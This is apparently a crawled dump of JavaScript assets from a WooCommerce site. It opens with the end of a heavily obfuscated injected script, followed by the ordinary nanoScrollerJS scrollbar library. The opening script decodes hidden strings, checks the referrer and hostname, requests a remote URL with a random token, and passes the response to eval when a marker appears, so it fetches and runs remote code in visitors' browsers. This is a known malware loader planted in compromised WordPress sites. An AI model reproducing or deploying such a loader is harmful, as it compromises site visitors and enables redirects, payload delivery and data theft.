E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/jquery.nanoscroller.js?ver=6.9
body_size: 9019
content:
/*! nanoScrollerJS - v0.8.7 - 2015
* http://jamesflorentino.github.com/nanoScrollerJS/
* Copyright (c) 2015 James Florentino; Licensed MIT */
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    return define(['jquery'], function($) {
      return factory($, window, document);
    });
  } else if (typeof exports === 'object') {
    return module.exports = factory(require('jquery'), window, document);
  } else {
    return factory(jQuery, window, document);
  }
})(function($, window, document) {
  "use strict";
  var BROWSER_IS_IE7, BROWSER_SCROLLBAR_WIDTH, DOMSCROLL, DOWN, DRAG, ENTER, KEYDOWN, KEYUP, MOUSEDOWN, MOUSEENTER, MOUSEMOVE, MOUSEUP, MOUSEWHEEL, NanoScroll, PANEDOWN, RESIZE, SCROLL, SCROLLBAR, TOUCHMOVE, UP, WHEEL, cAF, defaults, getBrowserScrollbarWidth, hasTransform, isFFWithBuggyScrollbar, rAF, transform, _elementStyle, _prefixStyle, _vendor;
  defaults = {

    /**
      a classname for the pane element.
      @property paneClass
      @type String
      @default 'nano-pane'
     */
    paneClass: 'nano-pane',

    /**
      a classname for the slider element.
      @property sliderClass
      @type String
      @default 'nano-slider'
     */
    sliderClass: 'nano-slider',

    /**
      a classname for the content element.
      @property contentClass
      @type String
      @default 'nano-content'
     */
    contentClass: 'nano-content',

    /**
      a classname for enabled mode
      @property enabledClass
      @type String
      @default 'has-scrollbar'
     */
    enabledClass: 'has-scrollbar',

    /**
      a classname for flashed mode
      @property flashedClass
      @type String
      @default 'flashed'
     */
    flashedClass: 'flashed',

    /**
      a classname for active mode
      @property activeClass
      @type String
      @default 'active'
     */
    activeClass: 'active',

    /**
      a setting to enable native scrolling in iOS devices.
      @property iOSNativeScrolling
      @type Boolean
      @default false
     */
    iOSNativeScrolling: false,

    /**
      a setting to prevent the rest of the page being
      scrolled when user scrolls the `.content` element.
      @property preventPageScrolling
      @type Boolean
      @default false
     */
    preventPageScrolling: false,

    /**
      a setting to disable binding to the resize event.
      @property disableResize
      @type Boolean
      @default false
     */
    disableResize: false,

    /**
      a setting to make the scrollbar always visible.
      @property alwaysVisible
      @type Boolean
      @default false
     */
    alwaysVisible: false,

    /**
      a default timeout for the `flash()` method.
      @property flashDelay
      @type Number
      @default 1500
     */
    flashDelay: 1500,

    /**
      a minimum height for the `.slider` element.
      @property sliderMinHeight
      @type Number
      @default 20
     */
    sliderMinHeight: 20,

    /**
      a maximum height for the `.slider` element.
      @property sliderMaxHeight
      @type Number
      @default null
     */
    sliderMaxHeight: null,

    /**
      an alternate document context.
      @property documentContext
      @type Document
      @default null
     */
    documentContext: null,

    /**
      an alternate window context.
      @property windowContext
      @type Window
      @default null
     */
    windowContext: null
  };

  /**
    @property SCROLLBAR
    @type String
    @static
    @final
    @private
   */
  SCROLLBAR = 'scrollbar';

  /**
    @property SCROLL
    @type String
    @static
    @final
    @private
   */
  SCROLL = 'scroll';

  /**
    @property MOUSEDOWN
    @type String
    @final
    @private
   */
  MOUSEDOWN = 'mousedown';

  /**
    @property MOUSEENTER
    @type String
    @final
    @private
   */
  MOUSEENTER = 'mouseenter';

  /**
    @property MOUSEMOVE
    @type String
    @static
    @final
    @private
   */
  MOUSEMOVE = 'mousemove';

  /**
    @property MOUSEWHEEL
    @type String
    @final
    @private
   */
  MOUSEWHEEL = 'mousewheel';

  /**
    @property MOUSEUP
    @type String
    @static
    @final
    @private
   */
  MOUSEUP = 'mouseup';

  /**
    @property RESIZE
    @type String
    @final
    @private
   */
  RESIZE = 'resize';

  /**
    @property DRAG
    @type String
    @static
    @final
    @private
   */
  DRAG = 'drag';

  /**
    @property ENTER
    @type String
    @static
    @final
    @private
   */
  ENTER = 'enter';

  /**
    @property UP
    @type String
    @static
    @final
    @private
   */
  UP = 'up';

  /**
    @property PANEDOWN
    @type String
    @static
    @final
    @private
   */
  PANEDOWN = 'panedown';

  /**
    @property DOMSCROLL
    @type String
    @static
    @final
    @private
   */
  DOMSCROLL = 'DOMMouseScroll';

  /**
    @property DOWN
    @type String
    @static
    @final
    @private
   */
  DOWN = 'down';

  /**
    @property WHEEL
    @type String
    @static
    @final
    @private
   */
  WHEEL = 'wheel';

  /**
    @property KEYDOWN
    @type String
    @static
    @final
    @private
   */
  KEYDOWN = 'keydown';

  /**
    @property KEYUP
    @type String
    @static
    @final
    @private
   */
  KEYUP = 'keyup';

  /**
    @property TOUCHMOVE
    @type String
    @static
    @final
    @private
   */
  TOUCHMOVE = 'touchmove';

  /**
    @property BROWSER_IS_IE7
    @type Boolean
    @static
    @final
    @private
   */
  BROWSER_IS_IE7 = window.navigator.appName === 'Microsoft Internet Explorer' && /msie 7./i.test(window.navigator.appVersion) && window.ActiveXObject;

  /**
    @property BROWSER_SCROLLBAR_WIDTH
    @type Number
    @static
    @default null
    @private
   */
  BROWSER_SCROLLBAR_WIDTH = null;
  rAF = window.requestAnimationFrame;
  cAF = window.cancelAnimationFrame;
  _elementStyle = document.createElement('div').style;
  _vendor = (function() {
    var i, transform, vendor, vendors, _i, _len;
    vendors = ['t', 'webkitT', 'MozT', 'msT', 'OT'];
    for (i = _i = 0, _len = vendors.length; _i < _len; i = ++_i) {
      vendor = vendors[i];
      transform = vendors[i] + 'ransform';
      if (transform in _elementStyle) {
        return vendors[i].substr(0, vendors[i].length - 1);
      }
    }
    return false;
  })();
  _prefixStyle = function(style) {
    if (_vendor === false) {
      return false;
    }
    if (_vendor === '') {
      return style;
    }
    return _vendor + style.charAt(0).toUpperCase() + style.substr(1);
  };
  transform = _prefixStyle('transform');
  hasTransform = transform !== false;

  /**
    Returns browser's native scrollbar width
    @method getBrowserScrollbarWidth
    @return {Number} the scrollbar width in pixels
    @static
    @private
   */
  getBrowserScrollbarWidth = function() {
    var outer, outerStyle, scrollbarWidth;
    outer = document.createElement('div');
    outerStyle = outer.style;
    outerStyle.position = 'absolute';
    outerStyle.width = '100px';
    outerStyle.height = '100px';
    outerStyle.overflow = SCROLL;
    outerStyle.top = '-9999px';
    document.body.appendChild(outer);
    scrollbarWidth = outer.offsetWidth - outer.clientWidth;
    document.body.removeChild(outer);
    return scrollbarWidth;
  };
  isFFWithBuggyScrollbar = function() {
    var isOSXFF, ua, version;
    ua = window.navigator.userAgent;
    isOSXFF = /(?=.+Mac OS X)(?=.+Firefox)/.test(ua);
    if (!isOSXFF) {
      return false;
    }
    version = /Firefox\/\d{2}\./.exec(ua);
    if (version) {
      version = version[0].replace(/\D+/g, '');
    }
    return isOSXFF && +version > 23;
  };

  /**
    @class NanoScroll
    @param element {HTMLElement|Node} the main element
    @param options {Object} nanoScroller's options
    @constructor
   */
  NanoScroll = (function() {
    function NanoScroll(el, options) {
      this.el = el;
      this.options = options;
      BROWSER_SCROLLBAR_WIDTH || (BROWSER_SCROLLBAR_WIDTH = getBrowserScrollbarWidth());
      this.$el = $(this.el);
      this.doc = $(this.options.documentContext || document);
      this.win = $(this.options.windowContext || window);
      this.body = this.doc.find('body');
      this.$content = this.$el.children("." + this.options.contentClass);
      this.$content.attr('tabindex', this.options.tabIndex || 0);
      this.content = this.$content[0];
      this.previousPosition = 0;
      if (this.options.iOSNativeScrolling && (this.el.style.WebkitOverflowScrolling != null)) {
        this.nativeScrolling();
      } else {
        this.generate();
      }
      this.createEvents();
      this.addEvents();
      this.reset();
    }


    /**
      Prevents the rest of the page being scrolled
      when user scrolls the `.nano-content` element.
      @method preventScrolling
      @param event {Event}
      @param direction {String} Scroll direction (up or down)
      @private
     */

    NanoScroll.prototype.preventScrolling = function(e, direction) {
      if (!this.isActive) {
        return;
      }
      if (e.type === DOMSCROLL) {
        if (direction === DOWN && e.originalEvent.detail > 0 || direction === UP && e.originalEvent.detail < 0) {
          e.preventDefault();
        }
      } else if (e.type === MOUSEWHEEL) {
        if (!e.originalEvent || !e.originalEvent.wheelDelta) {
          return;
        }
        if (direction === DOWN && e.originalEvent.wheelDelta < 0 || direction === UP && e.originalEvent.wheelDelta > 0) {
          e.preventDefault();
        }
      }
    };


    /**
      Enable iOS native scrolling
      @method nativeScrolling
      @private
     */

    NanoScroll.prototype.nativeScrolling = function() {
      this.$content.css({
        WebkitOverflowScrolling: 'touch'
      });
      this.iOSNativeScrolling = true;
      this.isActive = true;
    };


    /**
      Updates those nanoScroller properties that
      are related to current scrollbar position.
      @method updateScrollValues
      @private
     */

    NanoScroll.prototype.updateScrollValues = function() {
      var content, direction;
      content = this.content;
      this.maxScrollTop = content.scrollHeight - content.clientHeight;
      this.prevScrollTop = this.contentScrollTop || 0;
      this.contentScrollTop = content.scrollTop;
      direction = this.contentScrollTop > this.previousPosition ? "down" : this.contentScrollTop < this.previousPosition ? "up" : "same";
      this.previousPosition = this.contentScrollTop;
      if (direction !== "same") {
        this.$el.trigger('update', {
          position: this.contentScrollTop,
          maximum: this.maxScrollTop,
          direction: direction
        });
      }
      if (!this.iOSNativeScrolling) {
        this.maxSliderTop = this.paneHeight - this.sliderHeight;
        this.sliderTop = this.maxScrollTop === 0 ? 0 : this.contentScrollTop * this.maxSliderTop / this.maxScrollTop;
      }
    };


    /**
      Updates CSS styles for current scroll position.
      Uses CSS 2d transfroms and `window.requestAnimationFrame` if available.
      @method setOnScrollStyles
      @private
     */

    NanoScroll.prototype.setOnScrollStyles = function() {
      var cssValue;
      if (hasTransform) {
        cssValue = {};
        cssValue[transform] = "translate(0, " + this.sliderTop + "px)";
      } else {
        cssValue = {
          top: this.sliderTop
        };
      }
      if (rAF) {
        if (cAF && this.scrollRAF) {
          cAF(this.scrollRAF);
        }
        this.scrollRAF = rAF((function(_this) {
          return function() {
            _this.scrollRAF = null;
            return _this.slider.css(cssValue);
          };
        })(this));
      } else {
        this.slider.css(cssValue);
      }
    };


    /**
      Creates event related methods
      @method createEvents
      @private
     */

    NanoScroll.prototype.createEvents = function() {
      this.events = {
        down: (function(_this) {
          return function(e) {
            _this.isBeingDragged = true;
            _this.offsetY = e.pageY - _this.slider.offset().top;
            if (!_this.slider.is(e.target)) {
              _this.offsetY = 0;
            }
            _this.pane.addClass(_this.options.activeClass);
            _this.doc.bind(MOUSEMOVE, _this.events[DRAG]).bind(MOUSEUP, _this.events[UP]);
            _this.body.bind(MOUSEENTER, _this.events[ENTER]);
            return false;
          };
        })(this),
        drag: (function(_this) {
          return function(e) {
            _this.sliderY = e.pageY - _this.$el.offset().top - _this.paneTop - (_this.offsetY || _this.sliderHeight * 0.5);
            _this.scroll();
            if (_this.contentScrollTop >= _this.maxScrollTop && _this.prevScrollTop !== _this.maxScrollTop) {
              _this.$el.trigger('scrollend');
            } else if (_this.contentScrollTop === 0 && _this.prevScrollTop !== 0) {
              _this.$el.trigger('scrolltop');
            }
            return false;
          };
        })(this),
        up: (function(_this) {
          return function(e) {
            _this.isBeingDragged = false;
            _this.pane.removeClass(_this.options.activeClass);
            _this.doc.unbind(MOUSEMOVE, _this.events[DRAG]).unbind(MOUSEUP, _this.events[UP]);
            _this.body.unbind(MOUSEENTER, _this.events[ENTER]);
            return false;
          };
        })(this),
        resize: (function(_this) {
          return function(e) {
            _this.reset();
          };
        })(this),
        panedown: (function(_this) {
          return function(e) {
            _this.sliderY = (e.offsetY || e.originalEvent.layerY) - (_this.sliderHeight * 0.5);
            _this.scroll();
            _this.events.down(e);
            return false;
          };
        })(this),
        scroll: (function(_this) {
          return function(e) {
            _this.updateScrollValues();
            if (_this.isBeingDragged) {
              return;
            }
            if (!_this.iOSNativeScrolling) {
              _this.sliderY = _this.sliderTop;
              _this.setOnScrollStyles();
            }
            if (e == null) {
              return;
            }
            if (_this.contentScrollTop >= _this.maxScrollTop) {
              if (_this.options.preventPageScrolling) {
                _this.preventScrolling(e, DOWN);
              }
              if (_this.prevScrollTop !== _this.maxScrollTop) {
                _this.$el.trigger('scrollend');
              }
            } else if (_this.contentScrollTop === 0) {
              if (_this.options.preventPageScrolling) {
                _this.preventScrolling(e, UP);
              }
              if (_this.prevScrollTop !== 0) {
                _this.$el.trigger('scrolltop');
              }
            }
          };
        })(this),
        wheel: (function(_this) {
          return function(e) {
            var delta;
            if (e == null) {
              return;
            }
            delta = e.delta || e.wheelDelta || (e.originalEvent && e.originalEvent.wheelDelta) || -e.detail || (e.originalEvent && -e.originalEvent.detail);
            if (delta) {
              _this.sliderY += -delta / 3;
            }
            _this.scroll();
            return false;
          };
        })(this),
        enter: (function(_this) {
          return function(e) {
            var _ref;
            if (!_this.isBeingDragged) {
              return;
            }
            if ((e.buttons || e.which) !== 1) {
              return (_ref = _this.events)[UP].apply(_ref, arguments);
            }
          };
        })(this)
      };
    };


    /**
      Adds event listeners with jQuery.
      @method addEvents
      @private
     */

    NanoScroll.prototype.addEvents = function() {
      var events;
      this.removeEvents();
      events = this.events;
      if (!this.options.disableResize) {
        this.win.bind(RESIZE, events[RESIZE]);
      }
      if (!this.iOSNativeScrolling) {
        this.slider.bind(MOUSEDOWN, events[DOWN]);
        this.pane.bind(MOUSEDOWN, events[PANEDOWN]).bind("" + MOUSEWHEEL + " " + DOMSCROLL, events[WHEEL]);
      }
      this.$content.bind("" + SCROLL + " " + MOUSEWHEEL + " " + DOMSCROLL + " " + TOUCHMOVE, events[SCROLL]);
    };


    /**
      Removes event listeners with jQuery.
      @method removeEvents
      @private
     */

    NanoScroll.prototype.removeEvents = function() {
      var events;
      events = this.events;
      this.win.unbind(RESIZE, events[RESIZE]);
      if (!this.iOSNativeScrolling) {
        this.slider.unbind();
        this.pane.unbind();
      }
      this.$content.unbind("" + SCROLL + " " + MOUSEWHEEL + " " + DOMSCROLL + " " + TOUCHMOVE, events[SCROLL]);
    };


    /**
      Generates nanoScroller's scrollbar and elements for it.
      @method generate
      @chainable
      @private
     */

    NanoScroll.prototype.generate = function() {
      var contentClass, cssRule, currentPadding, options, pane, paneClass, sliderClass;
      options = this.options;
      paneClass = options.paneClass, sliderClass = options.sliderClass, contentClass = options.contentClass;
      if (!(pane = this.$el.children("." + paneClass)).length && !pane.children("." + sliderClass).length) {
        this.$el.append("<div class=\"" + paneClass + "\"><div class=\"" + sliderClass + "\" /></div>");
      }
      this.pane = this.$el.children("." + paneClass);
      this.slider = this.pane.find("." + sliderClass);
      if (BROWSER_SCROLLBAR_WIDTH === 0 && isFFWithBuggyScrollbar()) {
        currentPadding = window.getComputedStyle(this.content, null).getPropertyValue('padding-right').replace(/[^0-9.]+/g, '');
        cssRule = {
          right: -14,
          paddingRight: +currentPadding + 14
        };
      } else if (BROWSER_SCROLLBAR_WIDTH) {
        cssRule = {
          right: -BROWSER_SCROLLBAR_WIDTH
        };
        this.$el.addClass(options.enabledClass);
      }
      if (cssRule != null) {
        this.$content.css(cssRule);
      }
      return this;
    };


    /**
      @method restore
      @private
     */

    NanoScroll.prototype.restore = function() {
      this.stopped = false;
      if (!this.iOSNativeScrolling) {
        this.pane.show();
      }
      this.addEvents();
    };


    /**
      Resets nanoScroller's scrollbar.
      @method reset
      @chainable
      @example
          $(".nano").nanoScroller();
     */

    NanoScroll.prototype.reset = function() {
      var content, contentHeight, contentPosition, contentStyle, contentStyleOverflowY, paneBottom, paneHeight, paneOuterHeight, paneTop, parentMaxHeight, right, sliderHeight;
      if (this.iOSNativeScrolling) {
        this.contentHeight = this.content.scrollHeight;
        return;
      }
      if (!this.$el.find("." + this.options.paneClass).length) {
        this.generate().stop();
      }
      if (this.stopped) {
        this.restore();
      }
      content = this.content;
      contentStyle = content.style;
      contentStyleOverflowY = contentStyle.overflowY;
      if (BROWSER_IS_IE7) {
        this.$content.css({
          height: this.$content.height()
        });
      }
      contentHeight = content.scrollHeight + BROWSER_SCROLLBAR_WIDTH;
      parentMaxHeight = parseInt(this.$el.css("max-height"), 10);
      if (parentMaxHeight > 0) {
        this.$el.height("");
        this.$el.height(content.scrollHeight > parentMaxHeight ? parentMaxHeight : content.scrollHeight);
      }
      paneHeight = this.pane.outerHeight(false);
      paneTop = parseInt(this.pane.css('top'), 10);
      paneBottom = parseInt(this.pane.css('bottom'), 10);
      paneOuterHeight = paneHeight + paneTop + paneBottom;
      sliderHeight = Math.round(paneOuterHeight / contentHeight * paneHeight);
      if (sliderHeight < this.options.sliderMinHeight) {
        sliderHeight = this.options.sliderMinHeight;
      } else if ((this.options.sliderMaxHeight != null) && sliderHeight > this.options.sliderMaxHeight) {
        sliderHeight = this.options.sliderMaxHeight;
      }
      if (contentStyleOverflowY === SCROLL && contentStyle.overflowX !== SCROLL) {
        sliderHeight += BROWSER_SCROLLBAR_WIDTH;
      }
      this.maxSliderTop = paneOuterHeight - sliderHeight;
      this.contentHeight = contentHeight;
      this.paneHeight = paneHeight;
      this.paneOuterHeight = paneOuterHeight;
      this.sliderHeight = sliderHeight;
      this.paneTop = paneTop;
      this.slider.height(sliderHeight);
      this.events.scroll();
      this.pane.show();
      this.isActive = true;
      if ((content.scrollHeight === content.clientHeight) || (this.pane.outerHeight(true) >= content.scrollHeight && contentStyleOverflowY !== SCROLL)) {
        this.pane.hide();
        this.isActive = false;
      } else if (this.el.clientHeight === content.scrollHeight && contentStyleOverflowY === SCROLL) {
        this.slider.hide();
      } else {
        this.slider.show();
      }
      this.pane.css({
        opacity: (this.options.alwaysVisible ? 1 : ''),
        visibility: (this.options.alwaysVisible ? 'visible' : '')
      });
      contentPosition = this.$content.css('position');
      if (contentPosition === 'static' || contentPosition === 'relative') {
        right = parseInt(this.$content.css('right'), 10);
        if (right) {
          this.$content.css({
            right: '',
            marginRight: right
          });
        }
      }
      return this;
    };


    /**
      @method scroll
      @private
      @example
          $(".nano").nanoScroller({ scroll: 'top' });
     */

    NanoScroll.prototype.scroll = function() {
      if (!this.isActive) {
        return;
      }
      this.sliderY = Math.max(0, this.sliderY);
      this.sliderY = Math.min(this.maxSliderTop, this.sliderY);
      this.$content.scrollTop(this.maxScrollTop * this.sliderY / this.maxSliderTop);
      if (!this.iOSNativeScrolling) {
        this.updateScrollValues();
        this.setOnScrollStyles();
      }
      return this;
    };


    /**
      Scroll at the bottom with an offset value
      @method scrollBottom
      @param offsetY {Number}
      @chainable
      @example
          $(".nano").nanoScroller({ scrollBottom: value });
     */

    NanoScroll.prototype.scrollBottom = function(offsetY) {
      if (!this.isActive) {
        return;
      }
      this.$content.scrollTop(this.contentHeight - this.$content.height() - offsetY).trigger(MOUSEWHEEL);
      this.stop().restore();
      return this;
    };


    /**
      Scroll at the top with an offset value
      @method scrollTop
      @param offsetY {Number}
      @chainable
      @example
          $(".nano").nanoScroller({ scrollTop: value });
     */

    NanoScroll.prototype.scrollTop = function(offsetY) {
      if (!this.isActive) {
        return;
      }
      this.$content.scrollTop(+offsetY).trigger(MOUSEWHEEL);
      this.stop().restore();
      return this;
    };


    /**
      Scroll to an element
      @method scrollTo
      @param node {Node} A node to scroll to.
      @chainable
      @example
          $(".nano").nanoScroller({ scrollTo: $('#a_node') });
     */

    NanoScroll.prototype.scrollTo = function(node) {
      if (!this.isActive) {
        return;
      }
      this.scrollTop(this.$el.find(node).get(0).offsetTop);
      return this;
    };


    /**
      To stop the operation.
      This option will tell the plugin to disable all event bindings and hide the gadget scrollbar from the UI.
      @method stop
      @chainable
      @example
          $(".nano").nanoScroller({ stop: true });
     */

    NanoScroll.prototype.stop = function() {
      if (cAF && this.scrollRAF) {
        cAF(this.scrollRAF);
        this.scrollRAF = null;
      }
      this.stopped = true;
      this.removeEvents();
      if (!this.iOSNativeScrolling) {
        this.pane.hide();
      }
      return this;
    };


    /**
      Destroys nanoScroller and restores browser's native scrollbar.
      @method destroy
      @chainable
      @example
          $(".nano").nanoScroller({ destroy: true });
     */

    NanoScroll.prototype.destroy = function() {
      if (!this.stopped) {
        this.stop();
      }
      if (!this.iOSNativeScrolling && this.pane.length) {
        this.pane.remove();
      }
      if (BROWSER_IS_IE7) {
        this.$content.height('');
      }
      this.$content.removeAttr('tabindex');
      if (this.$el.hasClass(this.options.enabledClass)) {
        this.$el.removeClass(this.options.enabledClass);
        this.$content.css({
          right: ''
        });
      }
      return this;
    };


    /**
      To flash the scrollbar gadget for an amount of time defined in plugin settings (defaults to 1,5s).
      Useful if you want to show the user (e.g. on pageload) that there is more content waiting for him.
      @method flash
      @chainable
      @example
          $(".nano").nanoScroller({ flash: true });
     */

    NanoScroll.prototype.flash = function() {
      if (this.iOSNativeScrolling) {
        return;
      }
      if (!this.isActive) {
        return;
      }
      this.reset();
      this.pane.addClass(this.options.flashedClass);
      setTimeout((function(_this) {
        return function() {
          _this.pane.removeClass(_this.options.flashedClass);
        };
      })(this), this.options.flashDelay);
      return this;
    };

    return NanoScroll;

  })();
  $.fn.nanoScroller = function(settings) {
    return this.each(function() {
      var options, scrollbar;
      if (!(scrollbar = this.nanoscroller)) {
        options = $.extend({}, defaults, settings);
        this.nanoscroller = scrollbar = new NanoScroll(this, options);
      }
      if (settings && typeof settings === "object") {
        $.extend(scrollbar.options, settings);
        if (settings.scrollBottom != null) {
          return scrollbar.scrollBottom(settings.scrollBottom);
        }
        if (settings.scrollTop != null) {
          return scrollbar.scrollTop(settings.scrollTop);
        }
        if (settings.scrollTo) {
          return scrollbar.scrollTo(settings.scrollTo);
        }
        if (settings.scroll === 'bottom') {
          return scrollbar.scrollBottom(0);
        }
        if (settings.scroll === 'top') {
          return scrollbar.scrollTop(0);
        }
        if (settings.scroll && settings.scroll instanceof $) {
          return scrollbar.scrollTo(settings.scroll);
        }
        if (settings.stop) {
          return scrollbar.stop();
        }
        if (settings.destroy) {
          return scrollbar.destroy();
        }
        if (settings.flash) {
          return scrollbar.flash();
        }
      }
      return scrollbar.reset();
    });
  };
  $.fn.nanoScroller.Constructor = NanoScroll;
});

